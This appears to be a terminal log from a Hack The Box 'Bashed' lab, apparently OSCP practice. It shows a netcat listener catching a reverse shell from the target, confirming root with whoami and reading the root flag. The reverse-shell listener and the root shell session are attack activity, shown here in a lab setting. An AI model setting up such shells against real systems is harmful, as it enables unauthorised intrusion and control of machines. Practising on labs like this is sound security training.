 ┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Bashed]
└─$ nc -lnvp 4343
listening on [any] 4343 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.68] 34302
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
a6
#